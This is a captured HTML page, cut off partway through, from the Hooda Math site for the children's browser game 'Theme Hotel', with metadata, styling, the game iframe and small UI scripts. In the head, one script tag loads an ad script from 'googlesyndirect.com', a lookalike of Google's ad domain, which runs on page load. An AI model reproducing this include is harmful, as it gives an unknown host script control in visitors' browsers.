

--- FILE ---
content_type: text/html
request_url: https://www.hoodamath.com/games/themehotel.html
body_size: 58406
content:
<html lang="en">

<head>

	<meta name="viewport" content="width=device-width,  initial-scale=1.0">
	
	<meta charset="UTF-8">
	
	<link rel="icon" type="image/png" href="https://www.hoodamath.com/math-games/favicon.ico">		
	<link rel="canonical" href="https://www.hoodamath.com/games/themehotel.html" />
	<link rel="image_src" href="https://www.hoodamath.com/large/themehotel_300x225.jpg" />
	
	<!-- Open Graph / Facebook -->
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.hoodamath.com/games/themehotel.html" />
	<meta property="og:title" content="Theme Hotel - Unblocked on Hooda Math" />
	<meta property="og:description" content="Play Theme Hotel for Free Now. No Pre-Roll Ads. Unblocked Theme Hotel - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta property="og:image"  content="https://www.hoodamath.com/large/themehotel_300x225.jpg" />
	<meta property="og:site_name" content="Hooda Math" />
	
	<!-- Twitter -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.hoodamath.com/games/themehotel.html" />
	<meta name="twitter:title" content="Theme Hotel - Unblocked on Hooda Math" />
	<meta name="twitter:description" content="Play Theme Hotel for Free Now. No Pre-Roll Ads. Unblocked Theme Hotel - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta name="twitter:image" content="https://www.hoodamath.com/large/themehotel_300x225.jpg" />

	<title>Theme Hotel - Unblocked on Hooda Math</title>

    <script src="https://apis.google.com/js/platform.js" async defer>
    </script>
	
	<meta name="description" content="Play Theme Hotel for Free Now. No Pre-Roll Ads. Unblocked Theme Hotel - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.">	
	
<script type="application/ld+json" id="game-schema">
[
    {
        "@context": "https://schema.org",
        "@type": "ItemPage",
        "@id": "https://www.hoodamath.com/games/themehotel.html#ItemPage",
        "url": "https://www.hoodamath.com/games/themehotel.html",
        "name": "Theme Hotel Game",
        "description": "Play Theme Hotel for Free Now. No Pre-Roll Ads. Unblocked Theme Hotel - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
        "inLanguage": "en_US",
        "breadcrumb": {
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/index.html",
                        "name": "Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/shop.html",
                        "name": "Shop Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/themehotel.html",
                        "name": "Theme Hotel"
                    }
                }
            ]
        },
        "mainEntity": {
            "@type": [
                "VideoGame",
                "WebApplication"
            ],
            "@id": "https://www.hoodamath.com/games/themehotel.html#Game",
            "url": "https://www.hoodamath.com/games/themehotel.html",
            "name": "Theme Hotel",
            "image": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/themehotel_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/themehotel_300x225.jpg",
                "image": "https://www.hoodamath.com/large/themehotel_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/themehotel_300x225.jpg"
            },
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/themehotel_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/themehotel_300x225.jpg",
                "image": "https://www.hoodamath.com/large/themehotel_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/themehotel_300x225.jpg"
            },
            "applicationCategory": "GameApplication",
            "applicationSubCategory": "Casual Game",
            "gamePlatform": [
                "https://schema.org/DesktopWebPlatform",
                "https://schema.org/MobileWebPlatform"
            ],
            "operatingSystem": "Windows, Chrome OS, Linux, MacOS, Android, iOS",
            "description": "Play Theme Hotel for Free Now. No Pre-Roll Ads. Unblocked Theme Hotel - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
            "availableOnDevice": [
                "Mobile",
                "Tablet",
                "Desktop"
            ],
            "offers": {
                "@type": "Offer",
                "price": "0",
                "priceCurrency": "USD",
                "availability": "InStock"
            },
            "screenshot": {
                "@type": "ImageObject",
                "thumbnailUrl": "https://www.hoodamath.com/large/themehotel_300x225.jpg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 4.7,
                "bestRating": 5,
                "worstRating": 1,
                "ratingCount": 131
            }
        },
        "isPartOf": {
            "@type": "WebSite",
            "@id": "https://www.hoodamath.com/#website",
            "name": "Hooda Math",
            "url": "https://www.hoodamath.com/",
            "description": "Free online math games, logic games, and more from Hooda Math. Safe for school, no downloads required.",
            "inLanguage": "en",
            "publisher": {
                "@type": "Organization",
                "name": "Hooda Math"
            }
        }
    }
]
</script>

<style>html, body {
	margin: 0;
	padding: 0;
	width: 100%;
	overflow-x: hidden;
}

div.gameDiv{
	vertical-align: top;
}	
iframe{
	-webkit-user-select: none;
	-webkit-touch-callout: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;	
}
div.twenty{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;	
	width: 958px;
	text-align: center;
}
div.twentygame{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;
	width: 958px;
	text-align: center;
}

.game-wrapper {
	display: flex;
	flex-direction: column;
	align-items: center;
	gap: 0px;
}

.game-row-top,
.game-row-bottom {
	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	gap: 3px;
	width: 640px;
	overflow: hidden;
}

.game-content-row {
	display: flex;
	justify-content: center;
	align-items: flex-start;
	gap: 3px;
}

.game-sidebar-left,
.game-sidebar-right {
	display: none;
	flex-direction: column;
	gap: 3px;
	margin-top: -119px;
	margin-bottom: -119px;
}

.game-center {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.gameDiv {
	width: 150px;
	margin: 3px;
	padding: 0px;
	text-align: center;
	line-height: 0;
}

.gameDiv a {
	display: block;
	text-decoration: none;
}

.gameDiv img {
	width: 150px;
	height: 113px;
	display: block;
}

center {
	text-align: center;
	width: 100%;
}

/* Game Menu Bar Styles */
.game-menu-bar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(180deg, #19C614 0%, #0F9210 100%);
    color: white;
    padding: 4px 12px;
    margin: 0;
    box-shadow: 0px -4px 0px #0F9210, 0px -6px 5px rgba(0, 0, 0, 0.3);
    font-family: sans-serif;
    font-weight: bold;
    gap: 8px;
    min-height: 48px;
    box-sizing: border-box;
}

.menu-section {
    display: flex;
    align-items: center;
    gap: 6px;
    flex-shrink: 0;
    background: none !important;
    background-color: transparent !important;
}

.menu-section.left {
    flex: 0 0 auto;
    background: none !important;
    min-width: 92px;
    width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-start;
}

.menu-section.center {
    flex: 1 1 auto;
    justify-content: center;
    text-align: center;
    font-size: 1em;
    padding: 0 10px;
    margin: 0;
}

.menu-section.right {
    flex: 0 0 auto;
    background: none !important;
    min-width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-end;
}

.menu-button {
    background-color: rgba(255, 255, 255, 0.2);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    text-decoration: none;
    width: 40px;
    height: 40px;
    user-select: none;
    position: relative;
    font-size: 20px;
    line-height: 1;
    flex-shrink: 0;
    font-family: "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", sans-serif;
}

/* Remove ALL backgrounds from emoji content */
.menu-button * {
    background: none !important;
    background-color: transparent !important;
}

.menu-button:hover {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: rgba(255, 255, 255, 0.5);
    transform: translateY(-2px);
}

.menu-button:active {
    transform: translateY(0px);
    background-color: rgba(255, 255, 255, 0.4);
}

.menu-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.menu-button.voted {
    background-color: rgba(255, 255, 255, 0.4);
    border-color: rgba(255, 255, 255, 0.6);
}

/* Favorite button specific styles */
.menu-button.favorite-btn {
    font-size: 18px;
}

.menu-button.favorite-btn.favorited {
    background-color: rgba(255, 0, 0, 0.3);
    border-color: rgba(255, 0, 0, 0.6);
}

/* Tooltip Speech Bubble */
.menu-button::before {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-15px);
    background: rgba(0, 0, 0, 0.9);
    color: white;
    padding: 8px 12px;
    border-radius: 6px;
    font-size: 14px;
    white-space: nowrap;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
    font-weight: normal;
}

/* Speech bubble arrow */
.menu-button::after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-3px);
    border: 6px solid transparent;
    border-top-color: rgba(0, 0, 0, 0.9);
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
}

.menu-button:hover::before,
.menu-button:hover::after {
    opacity: 1;
}

.menu-button:hover::before {
    transform: translateX(-50%) translateY(-10px);
}

.menu-button:hover::after {
    transform: translateX(-50%) translateY(2px);
}

.rating-text {
    font-size: 0.9em;
    line-height: 1.4;
}

.rating-stars {
    color: #FFD700;
    font-size: 1.1em;
    margin-right: 3px;
}

/* Share Modal */
.share-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.share-modal.active {
    display: flex;
}

.share-modal-content {
    background: white;
    padding: 30px;
    border-radius: 15px;
    max-width: 500px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
}

.share-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.share-modal-close:hover {
    color: #333;
}

.share-modal h2 {
    margin: 0 0 20px 0;
    color: #19C614;
}

.share-url-box {
    background: #f5f5f5;
    border: 2px solid #ddd;
    border-radius: 8px;
    padding: 12px;
    font-family: monospace;
    word-break: break-all;
    margin: 15px 0;
    font-size: 14px;
    cursor: pointer;
    transition: background 0.2s;
}

.share-url-box:hover {
    background: #e8e8e8;
}

.copy-button {
    background: #19C614;
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    transition: background 0.2s;
}

.copy-button:hover {
    background: #0F9210;
}

.copy-button.copied {
    background: #28a745;
}

/* Club Hooda Signup Modal */
.clubhooda-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.clubhooda-modal.active {
    display: flex;
}

.clubhooda-modal-content {
    background: white;
    padding: 40px;
    border-radius: 15px;
    max-width: 450px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
    text-align: center;
}

.clubhooda-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.clubhooda-modal-close:hover {
    color: #333;
}

.clubhooda-modal h2 {
    margin: 0 0 20px 0;
    color: #667eea;
    font-size: 1.5em;
}

.clubhooda-modal p {
    font-size: 1.1em;
    margin-bottom: 25px;
    line-height: 1.5;
}

.password-input-container-modal {
    position: relative;
    width: 100%;
    margin-bottom: 15px;
}

.password-input-modal {
    width: 100%;
    padding: 12px 50px 12px 12px;
    font-size: 1.2em;
    border: 2px solid #667eea;
    border-radius: 8px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    box-sizing: border-box;
}

.eye-icon-modal {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 1.3em;
    color: #667eea;
    user-select: none;
}

.clubhooda-signup-button {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    padding: 15px 30px;
    border-radius: 50px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    display: inline-block;
    transition: transform 0.2s, box-shadow 0.2s;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.clubhooda-signup-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

.clubhooda-signup-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

body.dark-mode .share-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .share-url-box {
    background: #333;
    border-color: #555;
    color: #fff;
}

body.dark-mode .share-modal-close {
    color: #999;
}

body.dark-mode .share-modal-close:hover {
    color: #fff;
}

body.dark-mode .clubhooda-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .clubhooda-modal-close {
    color: #999;
}

body.dark-mode .clubhooda-modal-close:hover {
    color: #fff;
}

body.dark-mode .password-input-modal {
    background: #333;
    color: #fff;
    border-color: #667eea;
}

@media (max-width:767px){
	#skyscraperAd{
		display:none;
	}
	#boxAd{
		display:none;
	}
	#leadAd{
		display:none;
	}
	#shopimg{
		width:320px;
	}			
	
	html, body {
		overflow-x: hidden;
		max-width: 100vw;
	}
	
	* {
		max-width: 100vw;
	}
	
	center {
		max-width: 100vw;
		width: 100vw;
		text-align: center;
		display: block;
	}
	
	div.twenty{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		margin: 10px 0;
		box-sizing: border-box;
		text-align: center;
	}
	div.twentytext{
		width: 100vw;
		max-width: 100vw;
	}
	div.twentyfoot{
		width: 100vw;
		max-width: 100vw;
	}
	div.textBox{
		width: 90vw;
		max-width: 90vw;
		margin: 0 auto;
	}
	
	.gameDiv {
		width: 132px;
		margin: 2px;
		flex-shrink: 0;
	}
	
	.gameDiv img {
		width: 132px;	
		height: 99px;
	}		

	div.twentygame{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		overflow-x: hidden;
		box-sizing: border-box;
	}

	div.gutter{
		display:none;
		width:0px;
		border:0px;
		margin:0px;
		padding:0px;
	}	
	div.maincont{
		width: 100vw;
		max-width: 100vw;
		padding: 0;
		margin: 0;
		overflow-x: hidden;
	}
	
	.game-sidebar-left,
	.game-sidebar-right {
		display: none !important;
	}
	
	.game-row-top,
	.game-row-bottom {
		width: 100vw;
		max-width: 100vw;
		justify-content: center;
	}
	
	.game-row-top .gameDiv:nth-child(n+3),
	.game-row-bottom .gameDiv:nth-child(n+3) {
		display: none;
	}
	
	.game-wrapper {
		width: 100vw;
		max-width: 100vw;
		margin: 0;
		padding: 0;
		overflow-x: hidden;
	}
	
	.game-content-row {
		width: 100%;
		max-width: 100vw;
		justify-content: center;
	}
	
	#game {
		width: 95vw !important;
		height: calc(95vw * 0.7140625) !important;
		max-width: 640px !important;
		max-height: 457px !important;
	}
	
	.game-menu-bar {
		width: 95vw !important;
		max-width: 640px !important;
		padding: 4px 8px !important;
		flex-wrap: nowrap;
		min-height: auto;
	}
	
	.menu-section.left {
		min-width: auto;
		width: auto;
	}
	
	.menu-section.center {
		font-size: 0.75em;
		flex: 1 1 auto;
		padding: 0 5px;
		line-height: 1.2;
	}
	
	.menu-button {
		padding: 8px;
		width: 36px;
		height: 36px;
		font-size: 16px;
	}
	
	.rating-stars {
		font-size: 1em;
	}
	
	/* Hide tooltips on mobile (they don't work well on touch) */
	.menu-button::before,
	.menu-button::after {
		display: none;
	}
	
	#instructions,
	#standards {
		width: 90vw !important;
		max-width: 90vw !important;
		margin: 0 auto !important;
		text-align: center !important;
	}
}
@media (min-width:768px) and (max-width:1279px){	
	#shopimg{
		width:640px;
	}					
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}
	div.gameDiv{
		width:150px;
	}			
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
	}
@media (min-width:1280px){
	#shopimg{
		width:640px;
	}		
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}	
	div.gameDiv{
		width:150px;
	}						
	div.twentygame{
		width: 958px;
		margin: 10px auto;
	}				
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
			.game-sidebar-left,
		.game-sidebar-right {
			display: flex !important;
		}
	}
div.twentytext{
	background-color:#44753c;
	color:#fff;
}
div.twentybox{
	width:300px;
	display:inline-block;
	margin:0px;
	padding:5px;
}
div.twentyfoot{
	background-color:#44753c;
	height:50px;
	font-size:1.5em;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;	
}		
div.left {
	background-color:#FFF;
	margin:10px 10px 20px;
	padding:10px;
	color:#000;
}
div.button {
	cursor:pointer;
	display:inline-block;
	margin:5px;
	padding:5px;
	text-align:center;
	color:#FFF;
	background-color: #19C614;
}
div.footer {
	clear:both;
	display:inline-block;
	background-color:#44753C;
	padding:10px 0px;
	margin-top:0px;
	color:#FFF;
	text-align:center;
	border-color:#FFF;
	border-style:solid;
	border-width:2px;
}
#title {
	width:100%;
	background-color:#F60;
	color:#FFF;
	text-align:left;
	margin:0px;
	padding-top:5px;
	padding-bottom:5px;
	font-size:100%;
}
a, a:link, a:hover, a:visited, a:active {
	color: black;
}

body.light-mode {
    background-color: white;
    color: black;
}
body.dark-mode {
    background-color: black;
    color: white;
}
.toggle-button {
    padding: 10px 20px;
    cursor: pointer;
    border: none;
    border-radius: 5px;
    background-color: #ddd;
    font-size: 16px;
}
body.dark-mode div.twenty,
body.dark-mode div.twentygame,
body.dark-mode div.twentytext,
body.dark-mode div.twentyfoot,
body.dark-mode div.left,
body.dark-mode div.footer {
    background-color: #000;
    color: #FFF;
}

body.dark-mode a, 
body.dark-mode a:link, 
body.dark-mode a:hover, 
body.dark-mode a:visited, 
body.dark-mode a:active {
    color: #FFF;
}
body.dark-mode .gutter {
    background-color: #000;
}
body.dark-mode .maincont {
    background-color: #000;
}
body.dark-mode #walkthroughLink {
    background-color: #000 !important;
    color: #FFF !important;
}
body.dark-mode #walkthroughLink a {
    color: #FFF !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3BZ4H7DK1G"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'G-3BZ4H7DK1G');
</script>	

<script async src="https://pagead2.googlesyndirect.com/pagead/js/adsbygoogle.js?client=ca-pub-6495588245871342"
     crossorigin="anonymous"></script>


</head>

<body style="margin:0px;border:0;padding:0px;font-family:sans-serif;">
	
	<div class="maincont" id ="maincontd">		
	
		<div class="twenty" style="height:50px;padding:5px;">
			<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
			<div class="gcse-search"></div>
		</div>
		
		<center>	
	
<h1 style="font-size:inherit;margin:0;padding:5px;"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/index.html"><span itemprop="name" content="Hooda Math"><img src="https://www.hoodamath.com/large/hooda-math-385x70.jpg" style="width:192px;height:35px;vertical-align:middle;" alt="Hooda Math"></span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem">
							
							<a itemprop="item" href="https://www.hoodamath.com/games/index.html"><span itemprop="name">Games</span></a>							
							<meta itemprop="position" content="2" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/games/shop.html"><span itemprop="name">Shop Games</span></a><meta itemprop="position" content="3" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><span itemprop="name">Theme Hotel</span><meta itemprop="position" content="4" /></span></span></h1>
							
		<div class="twenty" style="height:133px;">								
			<img src="https://www.hoodamath.com/large/themehotel_300x225.jpg" style="width:133px;height:133px;" alt="Theme Hotel">
		</div>	
		
		<div class="twenty">	
	    <button id="theme-toggle" class="toggle-button">Switch to Dark Mode</button>
	</div>

    <script>
        const currentTheme = localStorage.getItem('theme') || 'light';
        document.body.classList.add(currentTheme + '-mode');

        const toggleButton = document.getElementById('theme-toggle');
        if (currentTheme === 'dark') {
            toggleButton.textContent = 'Switch to Light Mode';
        }

        toggleButton.addEventListener('click', function () {
            if (document.body.classList.contains('light-mode')) {
                document.body.classList.remove('light-mode');
                document.body.classList.add('dark-mode');
                toggleButton.textContent = 'Switch to Light Mode';
                localStorage.setItem('theme', 'dark');
            } else {
                document.body.classList.remove('dark-mode');
                document.body.classList.add('light-mode');
                toggleButton.textContent = 'Switch to Dark Mode';
                localStorage.setItem('theme', 'light');
            }
        });
    </script>				
	
<!-- content -->
		<div class="twentygame" style="overflow:auto;">	
			

<div class="game-wrapper">
	<!-- Top Row Games -->
	<div class="game-row-top">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/bloonstowerdefense2.html' rel='bookmark' title='Bloons Tower Defense 2'><img src='https://www.hoodamath.com/large/bloonstowerdefense2_300x225.jpg' alt='Bloons Tower Defense 2' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/papassushiria.html' rel='bookmark' title='Papa's Sushiria'><img src='https://www.hoodamath.com/large/papassushiria_300x225.jpg' alt='Papa's Sushiria' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/coffeeshopgame.html' rel='bookmark' title='Coffee Shop Game'><img src='https://www.hoodamath.com/large/coffeeshopgame_300x225.jpg' alt='Coffee Shop Game' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/rollingball3d.html' rel='bookmark' title='Rolling Ball 3D'><img src='https://www.hoodamath.com/large/rollingball3d_300x225.jpg' alt='Rolling Ball 3D' width='150' height='113'></a></div>
	</div>
	
	<!-- Middle Row: Left Sidebar + Game + Right Sidebar -->
	<div class="game-content-row">
		<!-- Left Sidebar Games -->
		<div class="game-sidebar-left">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/bloonstowerdefense3.html' rel='bookmark' title='Bloons Tower Defense 3'><img src='https://www.hoodamath.com/large/bloonstowerdefense3_300x225.jpg' alt='Bloons Tower Defense 3' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/tanukisunset.html' rel='bookmark' title='Tanuki Sunset'><img src='https://www.hoodamath.com/large/tanukisunset_300x225.jpg' alt='Tanuki Sunset' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/oppositeday2.html' rel='bookmark' title='Opposite Day 2'><img src='https://www.hoodamath.com/large/oppositeday2_300x225.jpg' alt='Opposite Day 2' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/donutstand.html' rel='bookmark' title='Donut Stand'><img src='https://www.hoodamath.com/large/donutstand_300x225.jpg' alt='Donut Stand' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/3dsantarun.html' rel='bookmark' title='3D Santa Run'><img src='https://www.hoodamath.com/large/3dsantarun_300x225.jpg' alt='3D Santa Run' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/papasfreezeria.html' rel='bookmark' title='Papa's Freezeria'><img src='https://www.hoodamath.com/large/papasfreezeria_300x225.jpg' alt='Papa's Freezeria' width='150' height='113'></a></div>
		</div>
		
		<!-- Game Center -->
		<div class="game-center">
			<div id="Games" style="position:relative;">
				<iframe id="game" title="Theme Hotel" src="https://www.hoodamath.com/mobile/games/theme-hotel/game.html?nocheckorient=1" scrolling="no" allow="autoplay; fullscreen" style="width:640px;height:457px;margin:0;border:0;padding:0;"></iframe>												
				
				<!-- New Menu Bar with Voting -->
				<div class="game-menu-bar" style="width:640px">
					<div class="menu-section left">
						<button id="upvote-btn" class="menu-button" onclick="submitVote('up')" data-tooltip="Like" aria-label="Like">&#x1F680;</button>
						<button id="downvote-btn" class="menu-button" onclick="submitVote('down')" data-tooltip="Dislike" aria-label="Dislike">&#x1F44E;</button>
						<button id="favorite-btn" class="menu-button favorite-btn" onclick="toggleFavorite()" data-tooltip="Favorite" aria-label="Favorite">&#x2764;</button>
											</div>
					<div class="menu-section center">
						<div
							id="rating-display"
															data-rating-value="4.7"
								data-rating-count="131"
								data-upvotes="113"
								data-downvotes="18"
													>
																							<span class="rating-stars">★★★★★</span>
								<span class="rating-text">
									4.7 / 5 (131 Votes)
								</span>
													</div>
						<noscript>
															Rating: 4.7 / 5 (131 Votes)
													</noscript>
					</div>
					<div class="menu-section right">
												<button class="menu-button" onclick="shareGame()" data-tooltip="Share" aria-label="Share">&#x1F517;</button>
						<button id="fullscreen-btn" class="menu-button" onclick="openFullscreen(event)" data-tooltip="Full-Screen" aria-label="Fullscreen">&#x26F6;</button>
					</div>
				</div>
				
				<!-- Share Modal -->
				<div id="share-modal" class="share-modal">
					<div class="share-modal-content">
						<button class="share-modal-close" onclick="closeShareModal()">&times;</button>
						<h2>Share This Game</h2>
						<p>Share to Google Classroom or copy and share the URL:</p>
						<div style="text-align: center; margin: 20px 0;">
							<div style="width:24px;height:24px;margin:0 auto;"><g:sharetoclassroom size=24 url="https://www.hoodamath.com/games/themehotel.html"></g:sharetoclassroom></div>
							<div style="margin-top: 5px; font-size: 14px;">Google Classroom</div>
						</div>
						<div class="share-url-box" onclick="copyUrlToClipboard()">
							https://www.hoodamath.com/games/themehotel.html						</div>
						<button id="copy-button" class="copy-button" onclick="copyUrlToClipboard()">Copy URL</button>
					</div>
				</div>
				
				<!-- Club Hooda Login Modal -->
				<div id="clubhooda-modal" class="clubhooda-modal">
				    <div class="clubhooda-modal-content">
				        <button class="clubhooda-modal-close" onclick="closeClubHoodaModal()">&times;</button>
				        <h2>Log in to Save Progress</h2>
				        <p style="font-size: 0.9em; margin-bottom: 20px;">Enter your Club Hooda code to save your game progress</p>
				        
				        <div class="password-input-container-modal">
				            <input type="password" 
				                   class="password-input-modal" 
				                   id="modalLoginCode" 
				                   maxlength="7" 
				                   placeholder="*******"
				                   autocomplete="off">
				            <span class="eye-icon-modal" onclick="togglePasswordModal()">👁️</span>
				        </div>
				        
				        <div id="modalLoginError" style="color: #e74c3c; margin-bottom: 10px; font-size: 0.9em; text-align: center; min-height: 20px;"></div>
				        
				        <button class="clubhooda-signup-button" onclick="loginFromModal()" id="modal-login-btn">Log In</button>
				        
				        <p style="font-size: 0.85em; margin-top: 15px;">
				            Don't have an account? 
				            <a href="https://www.hoodamath.com/games/clubhooda.html" target="_blank" style="color: #667eea; text-decoration: underline;">Sign up here</a>
				        </p>
				    </div>
				</div>
				
				<script>
				// Detect iPhone specifically (excludes iPads)
				const isIPhone = /iPhone/.test(navigator.userAgent);
				
				// Hide fullscreen button only on iPhones
				if (isIPhone) {
				    document.getElementById('fullscreen-btn').style.display = 'none';
				}
				
				// Fullscreen function (kept inline)
				function openFullscreen(e) {
				    if (e && e.preventDefault) {
				        e.preventDefault();
				    }
				    var elem = document.getElementById("game");
				    if (elem.requestFullscreen) {
				        elem.requestFullscreen();
				    } else if (elem.webkitRequestFullscreen) {
				        elem.webkitRequestFullscreen();
				    } else if (elem.msRequestFullscreen) {
				        elem.msRequestFullscreen();
				    }
				    return false;
				}

				// Share functions (kept inline)
				function shareGame() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.add('active');
				    document.body.style.overflow = 'hidden';
				}

				function closeShareModal() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.remove('active');
				    document.body.style.overflow = '';
				}

				function copyUrlToClipboard() {
				    const url = window.location.href;
				    const button = document.getElementById('copy-button');
				    
				    navigator.clipboard.writeText(url).then(() => {
				        button.textContent = '✓ Copied!';
				        button.classList.add('copied');
				        setTimeout(() => {
				            button.textContent = 'Copy URL';
				            button.classList.remove('copied');
				        }, 2000);
				    }).catch(err => {
				        console.error('Failed to copy:', err);
				        alert('URL: ' + url);
				    });
				}

				// Open high scores in new tab
				function openHighScores() {
				    				}

				// Close modal when clicking outside
				window.addEventListener('click', function(e) {
				    const modal = document.getElementById('share-modal');
				    if (e.target === modal) {
				        closeShareModal();
				    }
				});
				</script>

					
			</div>
		</div>
		
		<!-- Right Sidebar Games -->
		<div class="game-sidebar-right">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/ducklife5treasurehunt.html' rel='bookmark' title='Duck Life 5 Treasure Hunt'><img src='https://www.hoodamath.com/large/ducklife5treasurehunt_300x225.jpg' alt='Duck Life 5 Treasure Hunt' width='150' height='113'></a></div>
